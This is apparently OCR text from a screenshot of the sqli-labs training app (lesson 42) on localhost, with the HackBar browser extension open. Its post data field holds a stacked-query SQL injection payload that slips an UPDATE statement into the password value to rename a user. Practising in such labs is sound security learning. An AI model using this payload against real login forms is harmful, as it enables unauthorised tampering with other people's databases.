 HOME
BUG OFF
YOU SILLY
DUMB HACKER
HackBar Elements Console Sources Network Performance
Load URL
http://127.0.0.1/sqllib/Less-42/?id=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=1';update users set username='hhh' where id='1'#
Console What's New Network request blocking
top Filter Default levels